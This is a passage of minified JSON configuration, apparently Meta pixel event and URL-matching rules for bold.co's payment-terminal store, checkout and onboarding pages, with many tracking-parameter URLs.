iew"}}]},"id":"23954483854232050"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23931767829825984"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24723265583942676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart#utm_source=Meta&utm_medium=cpc&utm_campaign=smart_julio&utm_id=Producto"}}]},{"url":{"i_contains":""}}]},"id":"23961885896787342"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24058557803804984"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24902363452723327"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24555553190696224"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24337078925930419"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9550831758349789"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30844378208493883"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24365568599735437"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24095657360074775"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10093672944073665"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8567350880055475"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24077941625179359"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24152634401095811"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"23925467603801141"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"30991546437095403"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24869359332665167"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24014454038217634"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23915025774859092"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30415015698144094"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24197958313171901"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24117072034578417"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24047287754922497"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25006210828967498"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24109271132018928"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23914445468216596"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24862467723356250"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24771166182470920"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30192916343689083"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24443980295209308"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24410711481886055"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24332315646386122"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24001516069489908"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23916385528050262"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23985768631090379"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"30252749971037068"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24246271205008358"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9818016431640075"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23963509276645002"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24382311298040549"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9464100033690608"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24097245123296048"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24547838511480319"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24045440685143723"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"23880186894970408"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24084211964549782"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30389637190681559"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23942983692020592"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10052344638194862"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9823613014427391"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24478321031774182"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23912172148439271"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24194373763526824"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9182352651867451"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24344474988536570"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30553563687621994"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24632643189655266"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9833972433374828"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24373757745563253"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24543543638580901"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24314588521458686"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24096451696640703"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24030591509890776"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9428378780595755"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10053908744677611"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10015336775251540"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24225266297092087"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30649596721298342"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24712001935091901"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24287443820909879"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24149393361364258"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29949566301353548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24725741983755921"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24321801834079487"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24127808510189008"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9894998647221641"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30147720014842392"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24024458393833580"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23879714155020317"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9292436980858197"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26388553707396749"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9917492821638722"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24708366878752409"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8297547910374270"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8991315710878724"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/datafonos.bold.co\/distribuidores\/"}}]},{"url":{"i_contains":""}}]},"id":"9204013999723260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/pagos-en-linea\/link-de-pago"}}]},{"url":{"i_contains":""}}]},"id":"24570287469290975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos"}}]},{"url":{"i_contains":""}}]},"id":"24520646417545598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/tienda.bold.co\/"}}]},{"url":{"i_contains":""}}]},"id":"24365895369733634"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8224948157619906"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"26192096687100475"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8082168058483694"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7833125006727122"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7511411438946577"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7492294664195191"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7270410676418670"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"25630344449945045"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6932127006864220"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6335855026504205"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6284049894989975"},{"rule":{"and":[{"event":{"eq":"Sign Up Started"}}]},"id":"5909460295789765"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smart"}},{"url":{"i_contains":"SMART"}},{"url":{"i_contains":"Smart"}}]},{"url":{"i_contains":""}}]},"id":"8830128700390665"},{"rule":{"and":[{"or":[{"url":{"i_contains":"neo"}},{"url":{"i_contains":"Neo"}},{"url":{"i_contains":"NEO"}}]},{"url":{"i_contains":""}}]},"id":"5770820979681528"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6161933140492156"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5839877679436618"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5825701187518245"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5656641527776912"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5626148140837778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smart"}}]},{"url":{"i_contains":""}}]},"id":"5620393808038403"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5219762218145537"},{"rule":{"and":[{"event":{"eq":"Page Viewed"}}]},"id":"7825456490860410"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4940792852693289"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5317004898393853"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"25438070122485105"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/checkout.tienda.bold.co\/checkouts\/cn\/hWN5FXmtCRe5b9HurHcJTRcQ"}},{"url":{"i_contains":"https:\/\/checkout.tienda.bold.co\/checkouts\/cn\/hWN4SVlcPk8IgfUeJxX6PsED\/es-co?_r=AQAB3JuLtuk0qjwtaPcYOw-JoFiVOqIi0KqBNa_uOew0CnA&cart_link_id=tVRT928Q"}},{"url":{"i_contains":"https:\/\/checkout.tienda.bold.co\/checkouts\/cn\/hWN4SVlcPk8IgfUeJxX6PsED\/es-co?_r=AQAB-DqKEbR61fxLRKeLvAbQV4vBiaIEWquncC-k06YsB-8&cart_link_id=MTzWrAUF"}}]},{"url":{"i_contains":""}}]},"id":"25386552720968216"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart-pro"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/plus"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/datafono-plus?_gl=1*53pvfc*_gcl_aw*R0NMLjE3NjMwNDQyNjIuQ2p3S0NBaUFvTmJJQmhCNUVpd0FaRmJZR0VCZDNmUjM3T1p5a1JZRkQtOThlMnN5QXNsQnk3R09BVlA2MXBpQzJmTjdlOGVzWXo4alpCb0NVVXNRQXZEX0J3RQ..*_gcl_au*NDIzMDY2NzA2LjE3NTkyNjAxNjAuNjc3NjM3OTg0LjE3NjMwNDkyMDQuMTc2MzA0OTI1Mw..*_ga*MjA2NDg4NjM2MS4xNzUxNDcxNDI2*_ga_Q2Z7J45TZV*czE3NjMwNDQyNjIkbzk5JGcxJHQxNzYzMDQ5MjY0JGo2MCRsMCRoNTM0MTA4MTEx"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart?_gl=1*ocyshs*_gcl_aw*R0NMLjE3NjMwNDQyNjIuQ2p3S0NBaUFvTmJJQmhCNUVpd0FaRmJZR0VCZDNmUjM3T1p5a1JZRkQtOThlMnN5QXNsQnk3R09BVlA2MXBpQzJmTjdlOGVzWXo4alpCb0NVVXNRQXZEX0J3RQ..*_gcl_au*NDIzMDY2NzA2LjE3NTkyNjAxNjAuNjc3NjM3OTg0LjE3NjMwNDkyMDQuMTc2MzA0OTMwMg..*_ga*MjA2NDg4NjM2MS4xNzUxNDcxNDI2*_ga_Q2Z7J45TZV*czE3NjMwNDQyNjIkbzk5JGcxJHQxNzYzMDQ5MzAyJGoyMiRsMCRoNTM0MTA4MTEx"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart-pro?variant=48681319432477&_gl=1*16oka3o*_gcl_aw*R0NMLjE3NjMwNDQyNjIuQ2p3S0NBaUFvTmJJQmhCNUVpd0FaRmJZR0VCZDNmUjM3T1p5a1JZRkQtOThlMnN5QXNsQnk3R09BVlA2MXBpQzJmTjdlOGVzWXo4alpCb0NVVXNRQXZEX0J3RQ..*_gcl_au*NDIzMDY2NzA2LjE3NTkyNjAxNjAuNjc3NjM3OTg0LjE3NjMwNDkyMDQuMTc2MzA0OTMxNQ..*_ga*MjA2NDg4NjM2MS4xNzUxNDcxNDI2*_ga_Q2Z7J45TZV*czE3NjMwNDQyNjIkbzk5JGcxJHQxNzYzMDQ5MzE1JGo5JGwwJGg1MzQxMDgxMTE."}}]},{"url":{"i_contains":""}}]},"id":"25115099884765614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart"}}]},{"url":{"i_contains":""}}]},"id":"25284149067859249"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/plus"}}]},{"url":{"i_contains":""}}]},"id":"24838775392422605"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/"}}]},{"url":{"i_contains":""}}]},"id":"23982039858142327"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/datafono-plus"}}]},{"url":{"i_contains":""}}]},"id":"24981423631454646"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart"}}]},{"url":{"i_contains":""}}]},"id":"25567746572814981"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart"}}]},{"url":{"i_contains":""}}]},"id":"24613280071695372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart-pro"}}]},{"url":{"i_contains":""}}]},"id":"31305513179095179"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"24785148511079240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart-pro"}}]},{"url":{"i_contains":""}}]},"id":"24530226303302682"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/datafono-plus"}}]},{"url":{"i_contains":""}}]},"id":"24731776279788658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/plus"}}]},{"url":{"i_contains":""}}]},"id":"24456499067304591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart-pro"}}]},{"url":{"i_contains":""}}]},"id":"24398477866471943"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"31029753983337739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/calendly.com\/ejecutivos-bold-pos\/30-min-con-especialista-en-sistema-pos-crm-clon?month=2025-08"}}]},{"url":{"i_contains":""}}]},"id":"24795813753338163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/datafonos.bold.co\/bold-pos\/"}}]},{"url":{"i_contains":""}}]},"id":"24114699198222041"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/checkout.tienda.bold.co\/checkouts"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart-pro"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart-pro"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart"}}]},{"url":{"i_contains":""}}]},"id":"24061298223502349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/neo"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/plus"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/datafono-plus"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/neo"}},{"url":{"i_contains":"https:\/\/checkout.tienda.bold.co\/checkouts"}}]},{"url":{"i_contains":""}}]},"id":"25099559946300928"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24215858451342809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart-pro"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/plus"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/neo"}}]},{"url":{"i_contains":""}}]},"id":"29315506934763180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/tienda.bold.co\/"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/collections\/frontpage"}}]},{"url":{"i_contains":""}}]},"id":"9959026880816797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/pagos-en-linea\/pasarela-de-pagos"}},{"url":{"i_contains":"https:\/\/developers.bold.co\/pagos-en-linea\/boton-de-pagos?_gl=1*1h4i8ss*_gcl_aw*R0NMLjE3NDQ2NDU3NTEuQ2p3S0NBanc1UEtfQmhCQkVpd0FMN0dUUGJWU0FpdkRyNW5rTzM3d09HankzMmlIMnJoMG1Oa05IbHdLRTA1dmdLV1dreXlYVnZMbFJCb0M3YWtRQXZEX0J3RQ..*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0NDcyMTcwMy40Ny4xLjE3NDQ3MzM2ODEuNjAuMC4w"}}]},{"url":{"i_contains":""}}]},"id":"9308787662580933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/pagos-en-linea\/link-de-pago"}},{"url":{"i_contains":"https:\/\/panel.bold.co\/?_gl=1*wt4kks*_gcl_aw*R0NMLjE3NDQ2NDU3NTEuQ2p3S0NBanc1UEtfQmhCQkVpd0FMN0dUUGJWU0FpdkRyNW5rTzM3d09HankzMmlIMnJoMG1Oa05IbHdLRTA1dmdLV1dreXlYVnZMbFJCb0M3YWtRQXZEX0J3RQ..*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0NDcyMTcwMy40Ny4xLjE3NDQ3MzI5OTAuNTYuMC4w"}},{"url":{"i_contains":"https:\/\/panel.bold.co\/onboarding\/account-use?_gl=1*wt4kks*_gcl_aw*R0NMLjE3NDQ2NDU3NTEuQ2p3S0NBanc1UEtfQmhCQkVpd0FMN0dUUGJWU0FpdkRyNW5rTzM3d09HankzMmlIMnJoMG1Oa05IbHdLRTA1dmdLV1dreXlYVnZMbFJCb0M3YWtRQXZEX0J3RQ..*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0NDcyMTcwMy40Ny4xLjE3NDQ3MzI5OTAuNTYuMC4w"}},{"url":{"i_contains":"https:\/\/bold.co\/whatsapp?subject=sales&from=float_button&phone=default&text=Hola\u00252C\u002520quiero\u002520el\u002520link\u002520de\u002520pago\u002520Bold"}},{"url":{"i_contains":"https:\/\/api.whatsapp.com\/send\/?phone=573185865168&text=Hola\u00252C+quiero+el+link+de+pago+Bold&type=phone_number&app_absent=0"}}]},{"url":{"i_contains":""}}]},"id":"9738528816204762"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/datafono-plus"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart-pro"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/neo"}}]},{"url":{"i_contains":""}}]},"id":"29121024144210110"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9831872243567664"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9474820512636110"},{"rule":{"and":[{"event":{"eq":"Purchase Clicked"}}]},"id":"9874406529249532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/?_gl=1*r1kjd8*_gcl_aw*R0NMLjE3NDI0ODQ4NzEuRUFJYUlRb2JDaE1JdGMybTlmMllqQU1WY1k1YUJSMUUxd2hERUFFWUFTQUFFZ0tPQl9EX0J3RQ..*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MzE5MzcwMy4zMy4xLjE3NDMyMDE4NjkuMjkuMC4w"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart-pro"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/plus"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/neo"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart-pro?_gl=1*yu3ov9*_gcl_aw*R0NMLjE3NDI0ODQ4NzEuRUFJYUlRb2JDaE1JdGMybTlmMllqQU1WY1k1YUJSMUUxd2hERUFFWUFTQUFFZ0tPQl9EX0J3RQ..*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MzE5MzcwMy4zMy4xLjE3NDMyMDIwMzEuNjAuMC4w"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart?_gl=1*11tplj4*_gcl_aw*R0NMLjE3NDI0ODQ4NzEuRUFJYUlRb2JDaE1JdGMybTlmMllqQU1WY1k1YUJSMUUxd2hERUFFWUFTQUFFZ0tPQl9EX0J3RQ..*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MzE5MzcwMy4zMy4xLjE3NDMyMDIwNDEuNTAuMC4w"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/datafono-plus?_gl=1*wt2yzp*_gcl_aw*R0NMLjE3NDI0ODQ4NzEuRUFJYUlRb2JDaE1JdGMybTlmMllqQU1WY1k1YUJSMUUxd2hERUFFWUFTQUFFZ0tPQl9EX0J3RQ..*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MzE5MzcwMy4zMy4xLjE3NDMyMDIwNTcuMzQuMC4w"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/neo?_gl=1*1e75fhj*_gcl_aw*R0NMLjE3NDI0ODQ4NzEuRUFJYUlRb2JDaE1JdGMybTlmMllqQU1WY1k1YUJSMUUxd2hERUFFWUFTQUFFZ0tPQl9EX0J3RQ..*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MzE5MzcwMy4zMy4xLjE3NDMyMDIwNzUuMTYuMC4w"}}]},{"url":{"i_contains":""}}]},"id":"29222588787355011"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9588657121196565"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9230966067031016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/datafonos.bold.co\/ld-registro-exitoso-boton-de-pagos\/"}}]},{"url":{"i_contains":""}}]},"id":"9366447973446814"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/pagos-en-linea\/pasarela-de-pagos"}}]},{"url":{"i_contains":""}}]},"id":"9505106759511421"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/comercios.bold.co\/banking-onboarding?_gl=1*1hoxifv*_gcl_aw*R0NMLjE3NDA3NTcxMjQuQ2owS0NRaUEyb1ctQmhDMkFSSXNBRFNJQVdwNTctLXAta2dVSTdjbWYyNVphQVNjbzIySjEyeExaWEFPeEdlZ1E1YzI1dENoRnQ0bjlHSWFBcWd2RUFMd193Y0I.*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MTgxNzgwNi4xOC4xLjE3NDE4MTc4MTAuNTYuMC4w"}},{"url":{"i_contains":"https:\/\/panel.bold.co\/onboarding\/account-use?utm_source=facebook&utm_medium=paid_ads&utm_campaign=\u00257B\u00257Bcampaign.name\u00257D\u00257D&utm_content=\u00257B\u00257Bad.name\u00257D\u00257D&marketing_source=facebook&fbclid=fbclid&_gl=1*62ufj3*_gcl_aw*R0NMLjE3NDA3NTcxMjQuQ2owS0NRaUEyb1ctQmhDMkFSSXNBRFNJQVdwNTctLXAta2dVSTdjbWYyNVphQVNjbzIySjEyeExaWEFPeEdlZ1E1YzI1dENoRnQ0bjlHSWFBcWd2RUFMd193Y0I.*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MTgxNzgwNi4xOC4xLjE3NDE4MTgzNzUuNjAuMC4w"}}]},{"url":{"i_contains":""}}]},"id":"9074384572670821"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/pagos-en-linea\/link-de-pago"}}]},{"url":{"i_contains":""}}]},"id":"9675548019162381"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"29629341716664816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart-pro"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/smart"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/plus"}},{"url":{"i_contains":"https:\/\/bold.co\/datafonos\/neo"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/neo?_gl=1*1iagfdt*_gcl_aw*R0NMLjE3NDA3NTcxMjQuQ2owS0NRaUEyb1ctQmhDMkFSSXNBRFNJQVdwNTctLXAta2dVSTdjbWYyNVphQVNjbzIySjEyeExaWEFPeEdlZ1E1YzI1dENoRnQ0bjlHSWFBcWd2RUFMd193Y0I.*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MTM1MzIwMi4xMC4xLjE3NDEzNTY5ODMuNjAuMC4w"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/datafono-plus?_gl=1*1t2zik2*_gcl_aw*R0NMLjE3NDA3NTcxMjQuQ2owS0NRaUEyb1ctQmhDMkFSSXNBRFNJQVdwNTctLXAta2dVSTdjbWYyNVphQVNjbzIySjEyeExaWEFPeEdlZ1E1YzI1dENoRnQ0bjlHSWFBcWd2RUFMd193Y0I.*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MTM1MzIwMi4xMC4xLjE3NDEzNTcwMzAuMTMuMC4w"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart?_gl=1*k1sx7r*_gcl_aw*R0NMLjE3NDA3NTcxMjQuQ2owS0NRaUEyb1ctQmhDMkFSSXNBRFNJQVdwNTctLXAta2dVSTdjbWYyNVphQVNjbzIySjEyeExaWEFPeEdlZ1E1YzI1dENoRnQ0bjlHSWFBcWd2RUFMd193Y0I.*_gcl_au*OTY1NzY3OTQyLjE3NDA0OTQ1ODA.*_ga*MTI5OTM3MzAwNS4xNzQwNDk0NTgz*_ga_Q2Z7J45TZV*MTc0MTM1MzIwMi4xMC4xLjE3NDEzNTcwNzQuNjAuMC4w"}},{"url":{"i_contains":"https:\/\/tienda.bold.co\/products\/smart-pro?_gl=1*vvede2*_gcl_aw*R0NMLjE3NDA3NTcxMj